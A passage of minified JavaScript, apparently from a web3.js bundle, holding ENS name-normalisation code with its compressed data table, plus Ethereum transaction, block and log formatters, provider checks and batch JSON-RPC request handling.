BpA44WmZMC9xMDkW4DkocC95gC+dkC+GaaHJqruzebHgOdgwL++gEbADmfHJ+zAwWNA6ZqA6bZANHFAwZqoYiiBQkDDEkCwAA/AwDhQRdTARHzA2sHl2cFAJMtK7evvdsBiZkUfxEEOQH7KQUhDp0JnwCS/[base64]/[base64]/wezV66oFLfp9NZGYW+Gk19J2+bCT6Ye2w6LDYdgzKMUabk595eLBCXANz9HUpWbATq9vqXVx9XDg+Pc9Xp4+bsS005SVM/BJBM4687WUuf+Uj9dEi8aDNaPxtpbDxcG1THTImUMZq4UCaaNYpsVqraNyKLJXDYsFZ/5jl7bLRtO88t7P3xZaAxhb5OdPMXqsSkp1WCieG8jXm1U99+blvLlXzPCS+M93VnJCiK+09LfaSaBAVBomyDgJua8dfUzR7ga34IvR2Nvj+A9heJ6lsl1KG4NkI1032Cnff1m1wof2B9oHJK4bi6JkEdSqeNeiuo6QoZZincoc73/TH9SXF8sCE7XyuYyW8WSgbGFCjPV0ihLKhdPs08Tx82fYAkLLc4I2wdl4apY7GU5lHRFzRWJep7Ww3wbeA3qmd59/86P4xuNaqDpygXt6M85glSBHOCGgJDnt+pN9bK7HApMguX6+06RZNjzVmcZJ+wcUrJ9//bpRNxNuKpNl9uFds+S9tdx7LaM5ZkIrPj6nIU9mnbFtVbs9s/[base64]/a6+RKcKlar/J29y//EztlbVPHVUeQ1zX86eQVAjR/M3dA9w4W8LfaXp4EgM85wOWasli837PzVMOnsLzR+k3o75/lRPAJSE1xAKQzEi5v10ke+VBvRt1cwQRMd+U5mLCTGVd6XiZtgBG5cDi0w22GKcVNvHiu5LQbZEDVtz0onn7k5+heuKXVsZtSzilkLRAUmjMXEMB3J9YC50XBxPiz53SC+EhnPl9WsKCv92SM/[base64]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");function b(e){return e>>24&255}function E(e){return 16777215&e}const _=new Map(s(v).flatMap(((e,t)=>e.map((e=>[e,t+1<<24]))))),A=new Set(o(v)),T=new Map,w=new Map;for(let[e,t]of a(v)){if(!A.has(e)&&2==t.length){let[r,n]=t,i=w.get(r);i||(i=new Map,w.set(r,i)),i.set(n,e)}T.set(e,t.reverse())}const I=44032,R=4352,P=4449,x=4519;function O(e){return e>=I&&e<55204}function S(e,t){if(e>=R&&e<4371&&t>=P&&t<4470)return I+588*(e-R)+28*(t-P);if(O(e)&&t>x&&t<4547&&(e-I)%28==0)return e+(t-x);{let r=w.get(e);return r&&(r=r.get(t),r)?r:-1}}function N(e){let t=[],r=[],n=!1;function i(e){let r=_.get(e);r&&(n=!0,e|=r),t.push(e)}for(let n of e)for(;;){if(n<128)t.push(n);else if(O(n)){let e=n-I,t=e%588/28|0,r=e%28;i(R+(e/588|0)),i(P+t),r>0&&i(x+r)}else{let e=T.get(n);e?r.push(...e):i(n)}if(!r.length)break;n=r.pop()}if(n&&t.length>1){let e=b(t[0]);for(let r=1;r<t.length;r++){let n=b(t[r]);if(0==n||e<=n){e=n;continue}let i=r-1;for(;;){let r=t[i+1];if(t[i+1]=t[i],t[i]=r,!i)break;if(e=b(t[--i]),e<=n)break}e=b(t[r])}}return t}function C(e){return N(e).map(E)}function k(e){return function(e){let t=[],r=[],n=-1,i=0;for(let o of e){let e=b(o),s=E(o);if(-1==n)0==e?n=s:t.push(s);else if(i>0&&i>=e)0==e?(t.push(n,...r),r.length=0,n=s):r.push(s),i=e;else{let o=S(n,s);o>=0?n=o:0==i&&0==e?(t.push(n),n=s):(r.push(s),i=e)}}return n>=0&&t.push(n,...r),t}(N(e))}const B=65039,M=".";function L(){return new Set(o(h))}const D=new Map(a(h)),F=L(),H=L(),j=L(),U=L(),G=s(h);function V(){return new Set([o(h).map((e=>G[e])),o(h)].flat(2))}const W=h(),Z=c((e=>{let t=c(h).map((e=>e+96));if(t.length){let r=e>=W;t[0]-=32,t=g(t),r&&(t=`Restricted[${t}]`);let n=V(),i=V(),o=[...n,...i].sort(((e,t)=>e-t));return{N:t,P:n,M:h()-1,R:r,V:new Set(o)}}})),q=L(),z=new Map;[...q,...L()].sort(((e,t)=>e-t)).map(((e,t,r)=>{let n=h(),i=r[t]=n?r[t-n]:{V:[],M:new Map};i.V.push(e),q.has(e)||z.set(e,i)}));for(let{V:e,M:t}of new Set(z.values())){let r=[];for(let t of e){let e=Z.filter((e=>e.V.has(t))),n=r.find((({G:t})=>e.some((e=>t.has(e)))));n||(n={G:new Set,V:[]},r.push(n)),n.V.push(t),e.forEach((e=>n.G.add(e)))}let n=r.flatMap((({G:e})=>[...e]));for(let{G:e,V:i}of r){let r=new Set(n.filter((t=>!e.has(t))));for(let e of i)t.set(e,r)}}let K=new Set,Q=new Set;for(let e of Z)for(let t of e.V)(K.has(t)?Q:K).add(t);for(let e of K)z.has(e)||Q.has(e)||z.set(e,1);const X=new Set([...K,...C(K)]),J=o(h),Y=function e(t){let r=c((()=>{let t=o(h).map((e=>J[e]));if(t.length)return e(t)})).sort(((e,t)=>t.Q.size-e.Q.size)),n=h(),i=n%3;n=n/3|0;let s=1&n;return n>>=1,{B:r,V:i,F:s,S:1&n,C:2&n,Q:new Set(t)}}([]);class $ extends Array{get is_emoji(){return!0}}function ee(e,t=p){let r=[];ne(e[0])&&r.push("◌");let n=0,i=e.length;for(let o=0;o<i;o++){let i=e[o];ie(i)&&(r.push(g(e.slice(n,o))),r.push(t(i)),n=o+1)}return r.push(g(e.slice(n,i))),r.join("")}function te(e){return(ie(e)?"":`"${ee([e])}" `)+p(e)}function re(e){for(let t=e.lastIndexOf(95);t>0;)if(95!==e[--t])throw new Error("underscore allowed only at start")}function ne(e){return H.has(e)}function ie(e){return j.has(e)}function oe(e,t){let r=0;return e.split(M).map((e=>{let n,i=m(e),o={input:i,offset:r};r+=i.length+1;try{let e,r=o.tokens=de(i,k),s=r.length;if(!s)throw new Error("empty label");{let i=r[0],a=s>1||i.is_emoji;if(!a&&i.every((e=>e<128)))n=i,re(n),function(e){if(e.length>=4&&45==e[2]&&45==e[3])throw new Error("invalid label extension")}(n),e="ASCII";else if(a&&(o.emoji=!0,i=r.flatMap((e=>e.is_emoji?[]:e))),n=r.flatMap((e=>!t&&e.is_emoji?le(e):e)),re(n),i.length){if(H.has(n[0]))throw ue("leading combining mark");for(let e=1;e<s;e++){let t=r[e];if(!t.is_emoji&&H.has(t[0]))throw ue(`emoji + combining mark: "${g(r[e-1])} + ${ee([t[0]])}"`)}!function(e){let t=e[0],r=f.get(t);if(r)throw ue(`leading ${r}`);let n=e.length,i=-1;for(let o=1;o<n;o++){t=e[o];let n=f.get(t);if(n){if(i==o)throw ue(`${r} + ${n}`);i=o+1,r=n}}if(i==n)throw ue(`trailing ${r}`)}(n);let t=[...new Set(i)],[o]=function(e){let t=Z;for(let r of e){let e=t.filter((e=>e.V.has(r)));if(!e.length)throw t===Z?ae(r):ce(t[0],r);if(t=e,1==e.length)break}return t}(t);!function(e,t){let{V:r,M:n}=e;for(let n of t)if(!r.has(n))throw ce(e,n);if(n>=0)for(let r=1,i=C(t).length;r<i;r++)if(H.has(t[r])){let o=r+1;for(;o<i&&H.has(t[o]);)o++;if(o-r>n)throw new Error(`too many combining marks: ${e.N} "${g(t.slice(r-1,o))}" (${o-r}/${n})`);r=o}}(o,i),function(e,t){let r,n=[];for(let e of t){let t=z.get(e);if(1===t)return;if(t){let n=t.M.get(e);if(r=r?r.filter((e=>n.has(e))):[...n],!r.length)return}else n.push(e)}if(r)for(let t of r)if(n.every((e=>t.V.has(e))))throw new Error(`whole-script confusable: ${e.N}/${t.N}`)}(o,t),e=o.N}else e="Emoji"}o.type=e}catch(e){o.error=e}return o.output=n,o}))}function se(e){return e.map((({input:t,error:r,output:n})=>{if(r){let n=r.message;throw new Error(1==e.length?n:`Invalid label "${ee(t)}": ${n}`)}return g(n)})).join(M)}function ae(e){return new Error(`disallowed character: ${te(e)}`)}function ce(e,t){let r=te(t),n=Z.find((e=>e.P.has(t)));return n&&(r=`${n.N} ${r}`),new Error(`illegal mixture: ${e.N} + ${r}`)}function ue(e){return new Error(`illegal placement: ${e}`)}function de(e,t){let r=[],n=[];for(e=e.slice().reverse();e.length;){let i=he(e);if(i)n.length&&(r.push(t(n)),n=[]),r.push(i);else{let t=e.pop();if(X.has(t))n.push(t);else{let e=D.get(t);if(e)n.push(...e);else if(!F.has(t))throw ae(t)}}}return n.length&&r.push(t(n)),r}function le(e){return e.filter((e=>e!=B))}function he(e,t){let r,n,i=Y,o=[],s=e.length;for(t&&(t.length=0);s;){let a=e[--s];if(i=i.B.find((e=>e.Q.has(a))),!i)break;if(i.S)n=a;else if(i.C&&a===n)break;o.push(a),i.F&&(o.push(B),s>0&&e[s-1]==B&&s--),i.V&&(r=fe(o,i),t&&t.push(...e.slice(s).reverse()),e.length=s)}return r}function fe(e,t){let r=$.from(e);return 2==t.V&&r.splice(1,1),r}const pe="valid",me="mapped",ge="ignored";function ye(e){return e==pe||e==me}function ve(e){return e.some((e=>U.has(e)))}function be(e){for(let t=0;t<e.length;t++)if(e[t].type==pe){let r=t+1;for(;r<e.length&&e[r].type==pe;)r++;e.splice(t,r-t,{type:pe,cps:e.slice(t,r).flatMap((e=>e.cps))})}return e}t.ens_beautify=function(e){let t=oe(e,!0);for(let{type:e,output:r,error:n}of t)if(!n&&"Greek"!==e){let e=0;for(;;){let t=r.indexOf(958,e);if(t<0)break;r[t]=926,e=t+1}}return se(t)},t.ens_emoji=function(){let e=[];return function t(r,n,i){if(r.S)i=n[n.length-1];else if(r.C&&i===n[n.length-1])return;r.F&&n.push(B),r.V&&e.push(fe(n,r));for(let e of r.B)for(let r of e.Q)t(e,[...n,r],i)}(Y,[]),e.sort(y)},t.ens_normalize=function(e){return se(oe(e))},t.ens_normalize_fragment=function(e,t){let r=t?C:k;return e.split(M).map((e=>g(de(m(e),r).flatMap((e=>e.is_emoji?le(e):e))))).join(M)},t.ens_split=oe,t.ens_tokenize=function e(t,{nf:r=!0}={}){let n=m(t).reverse(),i=[],o=[];for(;n.length;){let e=he(n,i);if(e)o.push({type:"emoji",emoji:e,input:i.slice(),cps:le(e)});else{let e=n.pop();if(46==e)o.push({type:"stop",cp:e});else if(X.has(e))o.push({type:pe,cps:[e]});else if(F.has(e))o.push({type:ge,cp:e});else{let t=D.get(e);t?o.push({type:me,cp:e,cps:t.slice()}):o.push({type:"disallowed",cp:e})}}}if(r)for(let t=0,r=-1;t<o.length;t++){let n=o[t];if(ye(n.type))if(ve(n.cps)){let n=t+1;for(let e=n;e<o.length;e++){let{type:t,cps:r}=o[e];if(ye(t)){if(!ve(r))break;n=e+1}else if(t!==ge)break}r<0&&(r=t);let i=o.slice(r,n),s=i.flatMap((e=>ye(e.type)?e.cps:[])),a=k(s);y(a,s)?(o.splice(r,n-r,{type:"nfc",input:s,cps:a,tokens0:be(i),tokens:e(g(a),{nf:!1})}),t=r):t=n-1,r=-1}else r=t;else n.type!==ge&&(r=-1)}return be(o)},t.is_combining_mark=ne,t.nfc=k,t.nfd=C,t.safe_str_from_cps=ee,t.should_escape=ie},3934:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.outputSyncingFormatter=t.outputPostFormatter=t.inputPostFormatter=t.outputBlockFormatter=t.outputTransactionReceiptFormatter=t.outputLogFormatter=t.inputLogFormatter=t.inputTopicFormatter=t.outputTransactionFormatter=t.inputSignFormatter=t.inputTransactionFormatter=t.inputCallFormatter=t.txInputOptionsFormatter=t.inputAddressFormatter=t.inputDefaultBlockNumberFormatter=t.inputBlockNumberFormatter=t.outputBigIntegerFormatter=t.outputProofFormatter=t.inputStorageKeysFormatter=void 0;const n=r(1633),i=r(2154),o=r(7797),s=r(6825),a=r(7244);t.inputStorageKeysFormatter=e=>e.map((e=>(0,s.numberToHex)(e))),t.outputProofFormatter=e=>({address:(0,s.toChecksumAddress)(e.address),nonce:(0,s.hexToNumberString)(e.nonce),balance:(0,s.hexToNumberString)(e.balance)}),t.outputBigIntegerFormatter=e=>(0,s.toNumber)(e),t.inputBlockNumberFormatter=e=>{if(!(0,a.isNullish)(e))return"string"==typeof e&&(0,a.isBlockTag)(e)?e:"genesis"===e?"0x0":"string"==typeof e&&(0,s.isHexStrict)(e)?e.toLowerCase():(0,s.numberToHex)(e)},t.inputDefaultBlockNumberFormatter=(e,r)=>e?(0,t.inputBlockNumberFormatter)(e):(0,t.inputBlockNumberFormatter)(r),t.inputAddressFormatter=e=>{if(i.Iban.isValid(e)&&i.Iban.isDirect(e))return new i.Iban(e).toAddress().toLowerCase();if((0,s.isAddress)(e))return`0x${e.toLowerCase().replace("0x","")}`;throw new n.FormatterError(`Provided address ${e} is invalid, the capitalization checksum test failed, or it's an indirect IBAN address which can't be converted.`)},t.txInputOptionsFormatter=e=>{var r;const i=Object.assign({},e);if(e.to&&(i.to=(0,t.inputAddressFormatter)(e.to)),e.data&&e.input)throw new n.FormatterError('You can\'t have "data" and "input" as properties of transactions at the same time, please use either "data" or "input" instead.');if(!e.input&&e.data&&(i.input=e.data,delete i.data),e.input&&!e.input.startsWith("0x")&&(i.input=`0x${e.input}`),i.input&&!(0,s.isHexStrict)(i.input))throw new n.FormatterError("The input field must be HEX encoded data.");return(e.gas||e.gasLimit)&&(i.gas=(0,s.toNumber)(null!==(r=e.gas)&&void 0!==r?r:e.gasLimit)),(e.maxPriorityFeePerGas||e.maxFeePerGas)&&delete i.gasPrice,["gasPrice","gas","value","maxPriorityFeePerGas","maxFeePerGas","nonce","chainId"].filter((e=>!(0,a.isNullish)(i[e]))).forEach((e=>{i[e]=(0,s.numberToHex)(i[e])})),i},t.inputCallFormatter=(e,r)=>{var n;const i=(0,t.txInputOptionsFormatter)(e),o=null!==(n=i.from)&&void 0!==n?n:r;return o&&(i.from=(0,t.inputAddressFormatter)(o)),i},t.inputTransactionFormatter=(e,r)=>{var i;const o=(0,t.txInputOptionsFormatter)(e);if("number"!=typeof o.from&&(!o.from||"object"!=typeof o.from)){if(o.from=null!==(i=o.from)&&void 0!==i?i:r,!e.from&&"number"!=typeof e.from)throw new n.FormatterError('The send transactions "from" field must be defined!');o.from=(0,t.inputAddressFormatter)(e.from)}return o},t.inputSignFormatter=e=>(0,s.isHexStrict)(e)?e:(0,s.utf8ToHex)(e),t.outputTransactionFormatter=e=>{const r=Object.assign({},e);return e.blockNumber&&(r.blockNumber=(0,s.hexToNumber)(e.blockNumber)),e.transactionIndex&&(r.transactionIndex=(0,s.hexToNumber)(e.transactionIndex)),r.nonce=(0,s.hexToNumber)(e.nonce),r.gas=(0,s.hexToNumber)(e.gas),e.gasPrice&&(r.gasPrice=(0,t.outputBigIntegerFormatter)(e.gasPrice)),e.maxFeePerGas&&(r.maxFeePerGas=(0,t.outputBigIntegerFormatter)(e.maxFeePerGas)),e.maxPriorityFeePerGas&&(r.maxPriorityFeePerGas=(0,t.outputBigIntegerFormatter)(e.maxPriorityFeePerGas)),e.type&&(r.type=(0,s.hexToNumber)(e.type)),r.value=(0,t.outputBigIntegerFormatter)(e.value),e.to&&(0,s.isAddress)(e.to)?r.to=(0,s.toChecksumAddress)(e.to):r.to=void 0,e.from&&(r.from=(0,s.toChecksumAddress)(e.from)),r},t.inputTopicFormatter=e=>{if((0,a.isNullish)(e))return null;const t=String(e);return(0,a.isHex)(t)?t:(0,s.fromUtf8)(t)},t.inputLogFormatter=e=>{var r;const n=(0,a.isNullish)(e)?{}:(0,s.mergeDeep)({},e);return(0,a.isNullish)(n.fromBlock)&&(n.fromBlock=o.BlockTags.LATEST),n.fromBlock=(0,t.inputBlockNumberFormatter)(n.fromBlock),(0,a.isNullish)(n.toBlock)||(n.toBlock=(0,t.inputBlockNumberFormatter)(n.toBlock)),n.topics=null!==(r=n.topics)&&void 0!==r?r:[],n.topics=n.topics.map((e=>Array.isArray(e)?e.map(t.inputTopicFormatter):(0,t.inputTopicFormatter)(e))),n.address&&(n.address=Array.isArray(n.address)?n.address.map((e=>(0,t.inputAddressFormatter)(e))):(0,t.inputAddressFormatter)(n.address)),n},t.outputLogFormatter=e=>{const t=Object.assign({},e),r="string"==typeof e.logIndex?e.logIndex:(0,s.numberToHex)(e.logIndex);if("string"==typeof e.blockHash&&"string"==typeof e.transactionHash){const n=(0,s.sha3Raw)(`${e.blockHash.replace("0x","")}${e.transactionHash.replace("0x","")}${r.replace("0x","")}`);t.id=`log_${n.replace("0x","").slice(0,8)}`}else e.id||(t.id=void 0);return e.blockNumber&&(0,s.isHexStrict)(e.blockNumber)&&(t.blockNumber=(0,s.hexToNumber)(e.blockNumber)),e.transactionIndex&&(0,s.isHexStrict)(e.transactionIndex)&&(t.transactionIndex=(0,s.hexToNumber)(e.transactionIndex)),e.logIndex&&(0,s.isHexStrict)(e.logIndex)&&(t.logIndex=(0,s.hexToNumber)(e.logIndex)),e.address&&(t.address=(0,s.toChecksumAddress)(e.address)),t},t.outputTransactionReceiptFormatter=e=>{if("object"!=typeof e)throw new n.FormatterError(`Received receipt is invalid: ${String(e)}`);const r=Object.assign({},e);return e.blockNumber&&(r.blockNumber=(0,s.hexToNumber)(e.blockNumber)),e.transactionIndex&&(r.transactionIndex=(0,s.hexToNumber)(e.transactionIndex)),r.cumulativeGasUsed=(0,s.hexToNumber)(e.cumulativeGasUsed),r.gasUsed=(0,s.hexToNumber)(e.gasUsed),e.logs&&Array.isArray(e.logs)&&(r.logs=e.logs.map(t.outputLogFormatter)),e.effectiveGasPrice&&(r.effectiveGasPrice=(0,s.hexToNumber)(e.effectiveGasPrice)),e.contractAddress&&(r.contractAddress=(0,s.toChecksumAddress)(e.contractAddress)),e.status&&(r.status=Boolean(parseInt(e.status,10))),r},t.outputBlockFormatter=e=>{const r=Object.assign({},e);return r.gasLimit=(0,s.hexToNumber)(e.gasLimit),r.gasUsed=(0,s.hexToNumber)(e.gasUsed),r.size=(0,s.hexToNumber)(e.size),r.timestamp=(0,s.hexToNumber)(e.timestamp),e.number&&(r.number=(0,s.hexToNumber)(e.number)),e.difficulty&&(r.difficulty=(0,t.outputBigIntegerFormatter)(e.difficulty)),e.totalDifficulty&&(r.totalDifficulty=(0,t.outputBigIntegerFormatter)(e.totalDifficulty)),e.transactions&&Array.isArray(e.transactions)&&(r.transactions=e.transactions.map(t.outputTransactionFormatter)),e.miner&&(r.miner=(0,s.toChecksumAddress)(e.miner)),e.baseFeePerGas&&(r.baseFeePerGas=(0,t.outputBigIntegerFormatter)(e.baseFeePerGas)),r},t.inputPostFormatter=e=>{var t;const r=Object.assign({},e);return e.ttl&&(r.ttl=(0,s.numberToHex)(e.ttl)),e.workToProve&&(r.workToProve=(0,s.numberToHex)(e.workToProve)),e.priority&&(r.priority=(0,s.numberToHex)(e.priority)),e.topics&&!Array.isArray(e.topics)&&(r.topics=e.topics?[e.topics]:[]),r.topics=null===(t=r.topics)||void 0===t?void 0:t.map((e=>e.startsWith("0x")?e:(0,s.fromUtf8)(e))),r},t.outputPostFormatter=e=>{var t;const r=Object.assign({},e);return e.expiry&&(r.expiry=(0,s.hexToNumber)(e.expiry)),e.sent&&(r.sent=(0,s.hexToNumber)(e.sent)),e.ttl&&(r.ttl=(0,s.hexToNumber)(e.ttl)),e.workProved&&(r.workProved=(0,s.hexToNumber)(e.workProved)),e.topics||(r.topics=[]),r.topics=null===(t=r.topics)||void 0===t?void 0:t.map(s.toUtf8),r},t.outputSyncingFormatter=e=>{const t=Object.assign({},e);return t.startingBlock=(0,s.hexToNumber)(e.startingBlock),t.currentBlock=(0,s.hexToNumber)(e.currentBlock),t.highestBlock=(0,s.hexToNumber)(e.highestBlock),e.knownStates&&(t.knownStates=(0,s.hexToNumber)(e.knownStates)),e.pulledStates&&(t.pulledStates=(0,s.hexToNumber)(e.pulledStates)),t}},5177:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.formatters=void 0,o(r(6063),t),o(r(904),t),o(r(7120),t),o(r(943),t),o(r(3818),t),o(r(3647),t),o(r(7796),t),o(r(4520),t),o(r(3934),t),o(r(4019),t),o(r(5412),t),t.formatters=s(r(3934))},4520:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},7796:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isSupportSubscriptions=t.isSupportedProvider=t.isLegacySendAsyncProvider=t.isLegacySendProvider=t.isEIP1193Provider=t.isLegacyRequestProvider=t.isMetaMaskProvider=t.isWeb3Provider=void 0;const n=r(7797);t.isWeb3Provider=e=>n.Web3BaseProvider.isWeb3Provider(e),t.isMetaMaskProvider=e=>"string"!=typeof e&&"request"in e&&"AsyncFunction"===e.request.constructor.name&&"isMetaMask"in e&&e.isMetaMask,t.isLegacyRequestProvider=e=>"string"!=typeof e&&"request"in e&&"Function"===e.request.constructor.name,t.isEIP1193Provider=e=>"string"!=typeof e&&"request"in e&&"AsyncFunction"===e.request.constructor.name,t.isLegacySendProvider=e=>"string"!=typeof e&&"send"in e,t.isLegacySendAsyncProvider=e=>"string"!=typeof e&&"sendAsync"in e,t.isSupportedProvider=e=>e&&((0,t.isWeb3Provider)(e)||(0,t.isEIP1193Provider)(e)||(0,t.isLegacyRequestProvider)(e)||(0,t.isLegacySendAsyncProvider)(e)||(0,t.isLegacySendProvider)(e)),t.isSupportSubscriptions=e=>e&&"supportsSubscriptions"in e?e.supportsSubscriptions():!(!e||"string"==typeof e||!("on"in e))},3647:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3BatchRequest=t.DEFAULT_BATCH_REQUEST_TIMEOUT=void 0;const i=r(6825),o=r(1633);t.DEFAULT_BATCH_REQUEST_TIMEOUT=1e3,t.Web3BatchRequest=class{constructor(e){this._requestManager=e,this._requests=new Map}get requests(){return[...this._requests.values()].map((e=>e.payload))}add(e){const t=i.jsonRpc.toPayload(e),r=new i.Web3DeferredPromise;return this._requests.set(t.id,{payload:t,promise:r}),r}execute(e){return n(this,void 0,void 0,(function*(){var r;if(0===this.requests.length)return Promise.resolve([]);const n=new i.Web3DeferredPromise({timeout:null!==(r=null==e?void 0:e.timeout)&&void 0!==r?r:t.DEFAULT_BATCH_REQUEST_TIMEOUT,eagerStart:!0,timeoutMessage:"Batch request timeout"});return this._processBatchRequest(n).catch((e=>n.reject(e))),n.catch((e=>{e instanceof o.OperationTimeoutError&&this._abortAllRequests("Batch request timeout"),n.reject(e)})),n}))}_processBatchRequest(e){return n(this,void 0,void 0,(function*(){var t,r;const n=yield this._requestManager.sendBatch([...this._requests.values()].map((e=>e.payload)));if(n.length!==this._requests.size)throw this._abortAllRequests("Invalid batch response"),new o.ResponseError(n,`Batch request size mismatch the results size. Requests: ${this._requests.size}, Responses: ${n.length}`);const s=this.requests.map((e=>e.id)).map(Number).sort(((e,t)=>e-t)),a=n.map((e=>e.id)).map(Number).sort(((e,t)=>e-t));if(JSON.stringify(s)!==JSON.stringify(a))throw this._abortAllRequests("Invalid batch response"),new o.ResponseError(n,`Batch request mismatch the results. Requests: [${s.join()}], Responses: [${a.join()}]`);for(const e of n)i.jsonRpc.isResponseWithResult(e)?null===(t=this._requests.get(e.id))||void 0===t||t.promise.resolve(e.result):i.jsonRpc.isResponseWithError(e)&&(null===(r=this._requests.get(e.id))||void 0===r||r.promise.reject(e.error));e.resolve(n)}))}_abortAllRequests(e){for(const{promise:t}of this._requests.values())t.reject(new o.OperationAbortError(e))}}},6063:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3Config=t.Web3ConfigEvent=void 0;const n=r(7797),i=r(1633),o=r(6825),s=r(5412);var a;!function(e){e.CONFIG_CHANGE="CONFIG_CHANGE"}(a||(t.Web3ConfigEvent=a={}));class c extends s.Web3EventEmitter{constructor(e){super(),this.config={handleRevert:!1,defaultAccount:void 0,defaultBlock:"latest",transactionBlockTimeout:50,transactionConfirmationBlocks:24,transactionPollingInterval:1e3,transactionPollingTimeout:75e4,transactionReceiptPollingInterval:void 0,transactionSendTimeout:75e4,transactionConfirmationPollingInterval:void 